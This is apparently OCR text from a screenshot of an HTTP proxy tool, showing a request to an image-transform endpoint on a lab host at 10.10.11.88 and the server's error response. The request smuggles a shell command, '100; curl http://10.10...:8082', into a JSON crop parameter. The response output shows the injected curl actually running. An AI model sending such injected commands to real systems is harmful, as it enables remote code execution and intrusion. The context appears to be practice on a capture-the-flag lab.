 Request
数据包扫描 美化 HEX 热加载 构造请求
1 POST /apply_visual_transform HTTP/1.1
2 Host ? : 10.10.11.88:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Origin: http://10.10.11.88:8000
5 Content-Type: application/json
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Cookie: session=.
eJxNjTEOgzAMRe_iuWKjRZno2FNELjGJJWJQ7AwIcfeSAanjf_9J74DAui24fwI4oH5-xlca4AGs75BZwM24KLXtOW9UdBU0luiN1KpS-Tdu5nGa1
ioGzkq9rsYEM12JWxk5Y6Syd8m-cP4Ay4kxcQ.aOCgHQ.clHIde8tOzGYoRnn09bybbUH0gQ
8 Priority: u=0
9 Sec-GPC: 1
10 Accept-Encoding: gzip, deflate
11 Referer: http://10.10.11.88:8000/
12 Accept: */*
13 Content-Length auto : 121
14
15 {"imageId":"c88ed0c2-7537-4bf5-999e-5de85f98153a","transformType":"crop","params":{"x":"100; curl http://10.10.
:8082","y":100,"width":250,"height":289}}
492bytes / 80ms
美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Sat, 04 Oct 2025 04:20:35 GMT
4 Content-Type: application/json
5 Vary: Cookie
6 Connection: close
7 Content-Length: 492
8
9 {"message":"Image transformation failed: convert: `250x289+100' @ error/convert.c/
ConvertImageCommand/3231.\ncurl: (3) URL rejected: Port number was not a decimal number between 0 and
65535\n % Total % Received % Xferd Average Speed Time Time Time
Current\n Dload Upload Total Spent Left Speed\n\n 0
0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0curl: (6) Could not resolve
host: uploads","success":false}
10
远端地址:10.10.11.88:8000; 响应
时间:80ms; 总耗时:153ms; URL:ht
tp://10.10.11.88:8000/apply_...